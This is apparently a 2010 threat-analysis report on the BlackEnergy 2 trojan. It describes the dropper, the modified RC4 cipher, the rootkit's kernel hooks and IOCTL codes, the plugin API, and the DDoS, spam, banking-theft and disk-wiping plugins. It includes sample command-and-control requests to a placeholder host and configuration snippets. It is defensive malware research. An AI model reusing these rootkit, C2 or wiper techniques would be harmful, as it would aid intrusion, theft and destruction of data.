# BlackEnergy Version 2 Threat Analysis

secureworks.com/research/blackenergy2

Joe Stewart

Wednesday, March 3, 2010 *By: Joe Stewart*

## IntroductionBlackEnergy, a popular DDoS Trojan, gained notoriety in 2008 when it was reported to have been used in the cyber attacks launched against the country of Georgia in the Russia/Georgia conflict. BlackEnergy was authored by a Russian hacker. A comprehensive analysis of the version of BlackEnergy circulating at the time was done in 2007 by Arbor Networks. Although many versions of the trojan builder kit are in circulation on underground forums, the last release of the original BlackEnergy trojan available at the time of this writing seems to be version 1.9.2.

It appears however that BlackEnergy 2 has been in quiet development for over a year, and is a top-to-bottom rewrite of the codebase. Although there have been no public releases of the trojan builder kit for BlackEnergy 2 at this time (and thus we do not have any documentation actually containing the name "BlackEnergy 2", it is certain that this new trojan is the successor to BlackEnergy version 1, even if the author chooses to rename it. Various fingerprints of the original BlackEnergy codebase can be found throughout the new trojan, along with fingerprints of other source codes which were released by the author at different times. This analysis will refer to BlackEnergy version 2 as ?BE2? at times throughout for the sake of brevity.

Unlike the old BlackEnergy versions, BlackEnergy 2 uses modern rootkit/process-injection techniques, strong encryption and a modular architecture. The original BlackEnergy kit did have a rudimentary trojan component used to hide the trojan executable and process, but BlackEnergy 2 is much more sophisticated. The basis for the new rootkit seems to be found in an older rootkit project released by the author called "BlackReleaver". Analysis of the code has shown that the older rootkit source code has been combined with new functions for unpacking and injecting modules into user processes and is now the core of the new rootkit-based BlackEnergy 2.

There is no distinct antivirus trojan family name that corresponds to the BE2 dropper or rootkit driver. Antivirus engines that detect it either label it with a generic name, or as another trojan - most often it is mis-identified as "Rustock.E", another rootkit trojan from a different malware family. The BlackEnergy rootkit does share some techniques in common with the Rustock rootkit, so this detection is not surprising. Even at a high level, there are some common tactics, such as the use of a "matryoshka doll" architecture (see ThreatExpert's blog entry "Rustock.C - Unpacking a Nested Doll").*Structure and Flow of BlackEnergy 2.x Unpacking/Injection*

## Dropper

The initial BlackEnergy 2 trojan infection is a "dropper", which decrypts and uncompresses the rootkit driver binary and installs it as a service with a randomly generated name. Using droppers that unpack and install another piece of malware is a routine technique, even though the packing method used tends to vary quite a bit. The basic scheme used in the BE2 dropper is also used throughout the different BlackEnergy modules ? packed content is compressed using the LZ77 algorithm and encrypted using a modified version of the venerable RC4 cipher. For decrypting embedded content a hard-coded 128-bit key is used. For decrypting network traffic, the cipher uses the bot's unique identification string as the key. A second variant of the encryption/compression scheme adds an initialization vector to the modified RC4 cipher for an extra protection in the dropper and rootkit unpacking stub, but is not used in the inner rootkit nor in the userspace modules.

The primary modification in the RC4 implementation in BlackEnergy 2 lies in the key-scheduling algorithm. According to Wikipedia, the (alleged) KSA of RC4 can be described by the following code:

```
for i from 0 to 255 S[i] := iendforj := 0for

i from 0 to 255 j := (j + S[i] + key[i mod

keylength]) mod 256 swap(&S[i],&S[j])endfor
```The KSA implementation in BE2 takes a shortcut that makes for a simpler (and probably less secure) implementation, and is equivalent to the following code:

```
for i from 0 to 255 S[i] := iendforfor i

from 0 to 255 S[i] = S[i] xor key[i mod

keylength]endfor
```

It is unclear if the author of the intentionally introduced these differences in order to break compatibility with other RC4 implementations, or if they are simply mistakes.

The dropper also contains an exploit for the vulnerability described in Microsoft Bulletin MS08-025, allowing the trojan installer to escalate its privileges on the system in cases where the infected user may be running under a limited user account without permission to install new system services. Assuming they have not installed Microsoft's patch for MS08-025, the trojan could then complete the task of installing the rootkit driver. The exploit code in the binary can be traced to source code of a proof-of-concept MS08-025 exploit authored and released in May 2008.

```
    MS08-025 PoC Exploit
    http://www.microsoft.com/technet/security/Bulletin/MS08-025.mspx

*/
#include "stdafx.h"

#define PAGE_SIZE 0x1000

DWORD SDT_NtUserMessageCall = 0;
```

*MS08-25 PoC Exploit by the Black Energy Author*

## Rootkit

The rootkit driver installed by the dropper file contains an unpacking stub that decrypts and decompresses the real rootkit driver embedded within the binary. Once the main driver is unpacked and address offset fixups remapped, the stub transfers control to the entry point of the rootkit.

The rootkit performs three primary functions:

- Hiding objects on disk, in the registry and in memory through API hooking
- Providing a method for modules to bypass the rootkit's hooks for certain functions
- Injection of the main BE2 DLL into svchost.exe in userspace

These tasks are carried out by hooking a number of Windows kernel functions, adding additional code that all programs/kernel drivers which use the API will then run prior to or after the real API code is called. This is accomplished by searching for the followingfunctions in the kernel's system service descriptor table (SSDT) and replacing them with calls to handler functions in the rootkit's code section.

- NTEnumerateValueKey
- NTSetValueKey
- NTOpenKey
- NTSetContextThread
- NTDeleteValueKey
- NTEnumerateKey
- NtOpenProcess
- NTQuerySystemInformation
- NTProtectVirtualMemory
- NTTerminateThread
- NTWriteVirtualMemory
- NTSuspendThread
- NtOpenThread

When the hook handler for each API executes, it checks the arguments provided by the calling function against an in-memory list of rules defining strings or values for which access should be denied to all processes except the control process (the instance of svchost.exe into which the main DLL was loaded). In this way the rootkit can hide the presence of (or at least block access to) processes, files, registry keys and values, memory objects/ranges and threads from processes that would attempt to inspect them in order to detect the presence of the rootkit.

Some of the rules are made persistent by storing them under the same system service registry key as the rootkit driver, using the value name "RulesData". Rules are categorized by a rule type, which may be one of the following:

| *Code* | *Persistent* | *Protected Object Type* |
|---|---|---|
| 01 | No | Process |
| 02 | Yes | File |
| 03 | Yes | Registry Key |
| 04 | Yes | Registry Value |
| 07 | No | Virtual Memory Range |
| 08 | No | Thread |

*BlackEnergy v2.x Rule Types*The rootkit driver uses an IOCTL interface to facilitate communication between itself and the main DLL module loaded into the svchost.exe process. The following table shows all the possible command codes that can be passed in the IOCTL buffer in order to indicate which function the rootkit should perform on behalf of the main DLL.

| *Code* | *Function* |
| --- | --- |
| 01 | Add a new protected process to the ruleset |
| 02 | Add a new protected file to the ruleset |
| 03 | Add a new protected registry key to the ruleset |
| 04 | Add a new protected registry value to the ruleset |
| 05 | Hide a process by unlinking it from the kernel's process list |
| 06 | Load a new driver into kernel memory |
| 07 | Add a new protected memory range to the ruleset |
| 08 | Add a new protected object to the ruleset |
| 09 | Uninstall rootkit |
| 10 | Add a new library to the injection list |
| 11 | Remove a library from the injection list |
| 12 | Add a new process to the injection target list |
| 13 | Remove a process from the injection target list |
| 14 | Register control process PID |
| 15 | Call to original (non-hooked) NtOpenKey kernel API |
| 16 | Call to original (non-hooked) NtOpenFile kernel API |
| 17 | Call to original (non-hooked) NtShutdownSystem kernel API |

*BlackEnergy v2.x IOCTL Command Prefixes*

Finally, the rootkit driver is designed to unpack a DLL embedded inside itself and inject it into userspace, starting an instance of svchost.exe to receive the injected module.

## Main DLLBE2 utilizes a plugin-based architecture, allowing anyone with knowledge of the API to add new functionality to the trojan. The main DLL exposes this API and is responsible for loading the plugins. Without plugins, the built-in functionality of BE2 is very limited. The main module recognizes only the following commands from the controller:

- **rexec** - download and execute a remote file
- **lexec** - execute a local command using cmd.exe
- **die** - uninstall BE2
- **upd** - download and install a remote update to BE2
- **setfreq** ? change the phone-home interval for the trojan

The plugin API of BlackEnergy 2 is provided by the main DLL using the following exported functions:

| *Export* | *Purpose* |
| --- | --- |
| ConfAllocGetTextByNameA<br>ConfAllocGetTextByNameW<br>ConfGetListNodeByName<br>ConfGetNodeByName<br>ConfGetNodeTextA<br>ConfGetNodeTextW<br>ConfGetPlgNode<br>ConfGetRootNode | Functions to retrieve or set variables in the XML configuration |
| DownloadFile | Download a remote file |
| GetBotIdent | Get the ID string of the bot |
| PlgSendEvent | Send a Windows API event |
| PlgGetValue<br>PlgSetValue<br>PlgUnsetValue | Read, write or delete registry key values |
| RkInjectLibraryAddProcess | Add a new process to the list of userspace injection targets |
| RkInjectLibrarySet<br>RkInjectLibraryUnset | Add or remove library to be injected into userspace process |
| RkLoadKernelImage | Load a new kernel driver |
| RkProtectObject | Protect a memory object |
| SrvAddRequestBinaryData | Append binary data to the controller HTTP POST |
| SrvAddRequestStringData | Append a new text variable to the controller HTTP POST || SrvSendRequestNow | Send the prepared HTTP POST to the controller |
|---|---|

*BlackEnergy v2.x Plugin API*

## Local Configuration File

Embedded within the main DLL is an encrypted and compressed XML file containing the initial configuration options for the trojan. A typical configuration might look like the following:

```
<?xml version="1.0" encoding="windows-1251"?> <bkernel> <servers> <server>
<type>http</type>

<addr>http://example.com/getcfg.php</addr> </server> </servers> <cmds> </cmds>

<sleepfreq>30</sleepfreq> <build_id>1</build_id> </bkernel>
```

*BlackEnergy v2.x Embedded Configuration File*

This file contains instructions on the trojan controller URL(s), any commands to be executed initially, the phone-home interval, a unique build id for the trojan, all of which are customized in the interface of the trojan builder kit.

## Network Communication

The network communication format closely resembles the BlackEnergy v1.x requests, with some minor changes and three additional POST variables:

```
POST /stat.php HTTP/1.1 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)Host:

example.com Content-Length: 33 Cache-Control: no-cache

id=xCOMP_3FA21CD8&build_id=1
```

*BlackEnergy v1.x HTTP Request*

```
POST /getcfg.php HTTP/1.0 Content-Type: application/x-www-

form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE

6.0; Windows NT 5.1; en) Host: example.com Content-

Length: 43 Pragma: no-cache

id=xCOMP_3FA21CD8&ln=en&cn=US&nt=2600&bid=1
```

*BlackEnergy v2.x HTTP Request*More recent variants of BE2 have an additional encryption option in order to defeat detection of the network traffic by known patterns/variables in the normal requests. A configuration option "http_key" may be specified in the XML configuration file. If present, the full HTTP POST variable string will be encrypted using the provided key with the modified RC4 algorithm, then hex-encoded and appended as a value to a new, randomly-generated variable name. Such a post might resemble the following:

```
POST /getcfg.php HTTP/1.0Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;

Windows NT 5.1; en)Host: example.comContent-Length: 126Pragma: no-cache



sksgh=E22EA13DA2170ACCC10CBA67C12ED8CB83774E032FC65BAEC5FA5CD826694619



FABBF69297335C5A91BD02B2C7BB1E5AA0649991F2D6613888AD6749
```

*BlackEnergy v2.x HTTP Request with Encrypted Variables*

## Remote Configuration File

The controller's response to the initial HTTP POST from the trojan is an encrypted XML configuration file, which contains additional instructions for the trojan that are set/modified using the HTML/PHP-based controller interface. When decrypted, the file resembles the same format as the embedded XML configuration, with additional fields. The main purpose of the network-supplied configuration is to specify which plugins to load, by adding a "plugins" node to the XML:

```
? <plugins> <plugin>

<name>ddos</name>

<version>1</version> </plugin>

<plugin> <name>http</name>

<version>1</version> </plugin>

<plugin> <name>syn</name>

<version>1</version> </plugin>

</plugins> ?
```

*BlackEnergy v2.x Remote Configuration File Snippet*The configuration snippet above tells the trojan to load three plugins from the controller. To do so, the main DLL forms another HTTP POST request to the controller, this time prepending the variable "getp", to specify which plugin to download.

```
POST /getcfg.php HTTP/1.0 Content-Type:

application/x-www-form-urlencoded User-Agent:

Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;

en) Host: example.com Content-Length: 43 Pragma:

no-cache

getp=ddos&id=xCOMP_3FA21CD8&ln=en&cn=US&nt=2600&bid=1
```

*BlackEnergy v2.x Plugin Download Request*

The downloaded plugins are decrypted (using the same modified-RC4 algorithm) and loaded into the same process as the main BE2 DLL. In order to save the controller's network bandwidth, copies of the plugins are also cached locally in an encrypted database stored in a (rootkit-protected) file named "str.sys" in the system drivers directory.

The plugins each have their own configuration node called "plg_data" in the downloaded XML file, and commands for the plugins to execute are added to the global ?cmds? node. All plugins export two functions of their own, ?DispatchCommand? and ?DispatchEvent?, which the main DLL will call when there are new commands or events to process.

In the example below, the command ?ddos_start? is given, which will be dispatched by one of the modules. Under plg_data is a configuration node called ?ddos?, which contains other parameters for the attack. The syntax for specifying the parameters is very similar to that of BlackEnergy v1.x:

```
?<cmds><cmd>ddos_start http

example.com</cmd></cmds>

<plg_data><ddos>

<tcp_size>1000</tcp_size>

<tcp_freq>30</tcp_freq>

<tcp_threads>1</tcp_threads>

<udp_size>1000</udp_size>

<udp_freq>300</udp_freq>

<udp_threads>3</udp_threads>

<icmp_size>1000</icmp_size>
``````
<icmp_freq>50</icmp_freq>

<icmp_threads>5</icmp_threads>

<http_freq>50</http_freq>

<http_threads>5</http_threads>

</ddos><http>

<http_freq>20</http_freq>

<http_threads>2</http_threads>

</http><syn>

<syn_freq>20</syn_freq>

<syn_threads>2</syn_threads>

</syn></plg_data>?
```

*BlackEnergy v2.x Plugin Configuration*

## New BE2 Plugins Developed for Spam and Online Banking Fraud

The plugin architecture allows for virtually any kind of code to be added to BE2 by third parties with a copy of the kit, without needing the actual source code to the trojan. Three different plugins for launching DDoS attacks have been observed and appear to be the default plugins set. Together, these three modules reproduce the same DDoS functionality that existed in BlackEnergy v1.x. A spam plugin has also been seen in the wild, and separately, a pair of plugins designed to facilitate online banking fraud.

| *Plugin Name* | *Module Name* | *Description* |
|---|---|---|
| **DDoS Plugins** | | |
| ddos | ddos.dll | This is a general-purpose plugin to launch random TCP, UDP, ICMP and HTTP attack traffic against a target, using the parameters supplied in the remote XML configuration file. |
| syn | syn.dll | This plugin loads a kernel driver that can flood a target with TCP SYN packets. Because the attack originates from the kernel, the SYN packets can be sent quickly and without impacting the TCP state table of the system, which can only maintain a limited number of entries. || | | |
|---|---|---|
| http | http.dll | This plugin uses OLE automation in Internet Explorer to flood a target with HTTP requests. While slower than the socket-based HTTP attack in the "ddos" plugin above, it has the advantage of making it more difficult for a remote site to distinguish attack traffic from normal browsing. |
| **Spam Plugin** | | |
| spm_v1 | spm_v1.dll | This plugin is a recompiled version of an older spambot called ?Grum?, which has been altered to work with the BE2 plugin architecture. It uses its own protocol to phone home to a Grum spam controller, and is not configured via the BE2 XML options. |
| **Banking Fraud Plugins** | | |
| knab | ibank.dll | See detailed description below. |
| kill | kill.dll | See detailed description below. |

*Known BlackEnergy v2.x Plugins*

## Banking Plugin Details

The banking plugins, like the spam plugin, do not appear to be in wide circulation, and may not be part of the default install. With some trojans, additional plugins with desirable functionality are sometimes offered as an extra option available for a fee. The same may be true with some of the lesser-distributed BlackEnergy 2 plugins.

### ibank.dll

This plugin is designed to steal banking credentials from an infected user. There are two components to the plugin, a master module that uses the BE2 plugin API to inject an embedded sub-module into the following browser processes:

- iexplore.exe
- firefox.exe
- flock.exe
- opera.exe
- java.exe

In each process, the sub-module loops while searching for any windows with a ClassName of SunAwtFrame or SunAwtDialog, indicating a Java-based dialog. The sub-module sets up a thread to inject itself into the Java process for each window found in order to logkeystrokes typed or clipboard data pasted into those dialogs.

The sub-module also hooks the NtCreateFile API, and every time a file is opened by the injected process, the first four bytes are read by the sub-module. If they match the string "iBKS", the complete file is stored in the memory of the sub-module.

Additionally, the sub-module hooks several APIs in the process space of the browser, in order to capture and log URLs that have been requested.

Finally, the sub-module hooks the "WSASend" and "send" Windows socket APIs, and every time one of those functions is called, the hook handler checks to see if the buffer is eight bytes in length. If it is, the first three bytes are compared to see if they match the little-endian binary value 0x10000 ("00 00 01"). If the buffer matches, the sub-module takes all the accumulated iBKS files, keystroke logs and URL logs, archives them in PKZIP format, and sends them to the master ibank.dll module via a named pipe.

The master ibank.dll module receives the archived file from the named pipe, and sends it back to the BE2 controller using the "SrvAddRequestBinaryData" and "SrvSendRequestNow" plugin API calls. The binary data is added to the BE2 request using the POST variable name "ib_arch_data".

The entire process above is designed to facilitate theft from a specific public-key-based Internet banking system which is widely used by a large number of Russian and Ukrainian banks. The banking system targeted by ibank.dll uses a signed Java applet to load a user's private key from a removable disk, then a passphrase is entered into the Java dialog in order to unlock the key and cryptographically sign a message which authenticates the user to the bank at the start of the banking session.

Theft of the user's credentials is accomplished by stealing the user's private encryption key (which is located in a file which starts with ?iBKS?) as it is read by the applet, and stealing the user's passphrase as it is typed/pasted into the dialog. The stolen data, along with a list of URLs that were accessed at the same time (so that the thief knows which bank the credentials are for) is sent back to the BE2 controller at the moment the login request (an 8-byte packet beginning with "00 00 01") is sent to the banking application server.

## Hackers Pair Banking Trojan with a System Destruct Module

Paired with the banking trojan plugin is a module that is designed to destroy the filesystem of the infected computer. If the command "kill" is specified in the configuration node in the downloaded XML configuration file when this DLL is loaded, the trojan will loop through each fixed drive listed in Windows, overwriting the first 4,096 clusters with random data, then attempting to delete the files "ntldr" and "boot.ini" from the root of the filesystem. After rendering each disk unreadable/unbootable by Windows, the module shuts down the system.This functionality is likely to be used after the banking credentials have been used by the criminal operating the BE2 backend, in order to prevent the rightful owner of the bank account from being able to log in and see that money has been transferred out of the account and notifying the bank.

## Variant Releases

The following versions of BE2 have been seen in the wild since 2008. The compile timestamps of the unpacked rootkit driver and the main DLL packed inside each dropper give us a timeline of BE2 releases. The version numbers shown in the table below are merely speculative, no official version numbers could be found in the trojan binaries:

| *Version Equivalent* | *Rootkit Timestamp* | *Embedded Main DLL Timestamp* |
|---|---|---|
| 2.0 | August 12, 2008 | August 12, 2008 |
| 2.0.1 | August 12, 2008 | August 13, 2008 |
| 2.0.2 | August 12, 2008 | October 14, 2008 |
| 2.0.3 | December 21, 2008 | December 21, 2008 |
| 2.0.4 | December 27, 2008 | December 21, 2008 |
| 2.1.0 | March 25, 2009 | March 25, 2009 |
| 2.1.1 | March 25, 2009 | April 27, 2009 |
| 2.1.2 | May 24, 2009 | May 27, 2009 |
| 2.1.3 | July 10, 2009 | June 22, 2009 |

*Known BlackEnergy v2.x Releases*

## Conclusion

BlackEnergy 2 is a significant leap forward in capability from its predecessor. With the existing plugins it already captures the three main cornerstones of modern cybercrime. If it is ever released to the wider underground, it will likely become as or more popular than the original version. With previous modular trojan applications we have seen entire communities spring up around adding new functionality to the platform, extending its criminal capabilities in ways never imagined by the author. It remains to be seen whether BE2 will continue to be held privately, or will be found in wide circulation soon. Either way, there is much more room for innovation in both stealth and functionality in future BlackEnergy 2 releases.